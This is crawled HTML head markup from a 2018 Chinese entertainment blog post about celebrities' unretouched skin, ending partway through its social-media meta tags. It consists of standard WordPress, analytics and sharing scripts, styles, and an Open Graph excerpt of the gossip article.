

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.redchili21.com/2018/04/%E6%82%89%E6%95%B0%E6%98%8E%E6%98%9F%E4%BB%AC%E7%9A%84%E5%90%84%E7%A7%8D%E7%9A%AE%E8%82%A4%E7%8A%B6%E6%80%81%EF%BC%81/
body_size: 22845
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js lt-ie10 lt-ie9" id="ie8" lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><![endif]-->
<!--[if IE 9]>
<html class="no-js lt-ie10" id="ie9" lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js" lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.redchili21.com/xmlrpc.php"/>

	<title>悉数明星们的各种皮肤状态！ &#8211; RedChili21</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<meta name="viewport" content="initial-scale=1.0, width=device-width" />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="RedChili21 &raquo; Feed" href="https://www.redchili21.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="RedChili21 &raquo; Comments Feed" href="https://www.redchili21.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.redchili21.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.redchili21.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='adace-style-css' href='https://www.redchili21.com/wp-content/plugins/ad-ace/assets/css/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shoppable-images-css-css' href='https://www.redchili21.com/wp-content/plugins/ad-ace/assets/css/shoppable-images-front.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mace-lazy-load-youtube-css' href='https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/css/youtube.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.redchili21.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.redchili21.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mace-vp-style-css' href='https://www.redchili21.com/wp-content/plugins/media-ace/includes/video-playlist/css/video-playlist.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mace-gallery-css' href='https://www.redchili21.com/wp-content/plugins/media-ace/includes/gallery/css/gallery.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.redchili21.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.redchili21.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='g1-main-css' href='https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/styles/original/all-light.min.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CPoppins%3A400%2C300%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://www.redchili21.com/wp-content/uploads/dynamic-style.css?respondjs=no&#038;ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://www.redchili21.com/wp-content/plugins/addthis-related-posts/frontend/build/addthis_wordpress_public.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/ad-ace/assets/js/slideup.js?ver=0.1" id="adace-slideup-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/ad-ace/includes/shoppable-images/assets/js/shoppable-images-front.js?ver=0.1" id="shoppable-images-js-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/ad-ace/assets/js/coupons.js?ver=0.1" id="adace-coupons-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.8.3#pubid=wp-e799baecab2bdf177618c24fb73beacd" id="addthis_widget-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-1WN00FT35B" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.redchili21.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-1WN00FT35B");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.redchili21.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.redchili21.com/wp-json/wp/v2/posts/99624" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.redchili21.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.redchili21.com/2018/04/%e6%82%89%e6%95%b0%e6%98%8e%e6%98%9f%e4%bb%ac%e7%9a%84%e5%90%84%e7%a7%8d%e7%9a%ae%e8%82%a4%e7%8a%b6%e6%80%81%ef%bc%81/" />
<link rel='shortlink' href='https://www.redchili21.com/?p=99624' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.redchili21.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.redchili21.com%2F2018%2F04%2F%25e6%2582%2589%25e6%2595%25b0%25e6%2598%258e%25e6%2598%259f%25e4%25bb%25ac%25e7%259a%2584%25e5%2590%2584%25e7%25a7%258d%25e7%259a%25ae%25e8%2582%25a4%25e7%258a%25b6%25e6%2580%2581%25ef%25bc%2581%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.redchili21.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.redchili21.com%2F2018%2F04%2F%25e6%2582%2589%25e6%2595%25b0%25e6%2598%258e%25e6%2598%259f%25e4%25bb%25ac%25e7%259a%2584%25e5%2590%2584%25e7%25a7%258d%25e7%259a%25ae%25e8%2582%25a4%25e7%258a%25b6%25e6%2580%2581%25ef%25bc%2581%2F&#038;format=xml" />
	<style type="text/css">
		.adace-slot-wrapper-mobile{
			display:none;
		}
		.adace-slot-wrapper-tablet{
			display:none;
		}
		@media only screen and (max-width: 600px ) {
			.adace-hide-on-mobile{
				display:none;
			}
			.adace-slot-wrapper-mobile{
				display:block;
			}
		}
		@media only screen and (min-width: 601px  ) and  (max-width: 960px ){
			.adace-hide-on-tablet{
				display:none;
			}
			.adace-slot-wrapper-tablet{
				display:block;
			}
		}
	</style>
	<meta name="generator" content="Site Kit by Google 1.124.0" /><meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;">	<style>
		.lazyload, .lazyautosizes, .lazybuffered {
			opacity: 0;
		}
		.lazyloaded {
			opacity: 1;
			transition: opacity 0.175s ease-in-out;
		}

		iframe.lazyloading {
			opacity: 1;
			transition: opacity 0.375s ease-in-out;
			background: #f2f2f2 no-repeat center;
		}
		iframe.lazyloaded {
			opacity: 1;
		}
	</style>
		<style>
	@font-face {
		font-family: "bimber";
							src:url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.eot");
			src:url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.woff") format("woff"),
			url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
	}
	</style>
	<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wprp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wprp-2.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":300}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = []; } else {  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Related Posts by AddThis","plugin_version":"2.2.7","plugin_mode":"WordPress","anonymous_profile_id":"wp-e799baecab2bdf177618c24fb73beacd","page_info":{"template":"posts","post_type":["post","page","e-landing-page"]},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script>	<style type="text/css" id="custom-highlight-color" >
		
		::-moz-selection {
			background: #000000;
			color: #fff;
		}
		::selection {
			background: #000000;
			color: #fff;
		}	</style>
<link rel="icon" href="https://www.redchili21.com/wp-content/uploads/2020/05/cropped-Logo-2A-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.redchili21.com/wp-content/uploads/2020/05/cropped-Logo-2A-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.redchili21.com/wp-content/uploads/2020/05/cropped-Logo-2A-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.redchili21.com/wp-content/uploads/2020/05/cropped-Logo-2A-270x270.png" />
<style id="kirki-inline-styles"></style>
<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="RedChili21"/>
  <meta property="og:title" content="悉数明星们的各种皮肤状态！"/>
  <meta property="og:url" content="https://www.redchili21.com/2018/04/%e6%82%89%e6%95%b0%e6%98%8e%e6%98%9f%e4%bb%ac%e7%9a%84%e5%90%84%e7%a7%8d%e7%9a%ae%e8%82%a4%e7%8a%b6%e6%80%81%ef%bc%81/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="明星工作室放出自家艺人精修后的相片经常会引来大批粉丝舔屏，力赞其盛世美颜，俊的很。但其实脱离后期修图师傅的ps后，并没有比普通人好在哪裡，女明星冒油，男明星爆痘，多的是皮肤坑坑洼洼，不忍直视的姿态。在电视上，网络上明星们无一不打扮的光鲜亮丽，皮肤吹弹可破。

薛之谦

素颜的薛之谦看起来十分憔悴，与平常在镜头中出现的样子差很多。



 

杨幂





这还是我们认识的杨幂么？这眼角的皱纹也有点太多了吧。。不过五官依旧是美的啦。看来明星实际的皮肤状态的确没有街拍照片那么完美。

 

孙燕姿



~

她的皮肤状态一直都不是很好~"/>
  <meta property="og:image" content="https://www.redchili21.com/wp-content/uploads/2018/04/悉数明星们的各种皮肤状态！.png"/>
  <meta property="og:image:url" content="https://www.redchili21.com/wp-content/uploads/2018/04/悉数明星们的各种皮肤状态！.png"/>
  <meta property="og:image:secure_url" content="https://www.redchili21.com/wp-content/uploads/2018/04/悉数明星们的各种皮肤状态！.png"/>
  <meta property="article:published_time" content="2018-04-27T18:30:31+08:00"/>
  <meta property="article:modified_time" content="2018-04-27T18:30:31+08:00" />
  <meta property="og:updated_time" content="2018-04-27T18:30:31+08:00" />
  <meta property="article:section" content="娱乐"/>
  <meta property="article:section" content="首页"/>
  <meta property="article:publisher" content="https://www.facebook.com/RedChili21official/"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="悉数明星们的各种皮肤状态！"/>
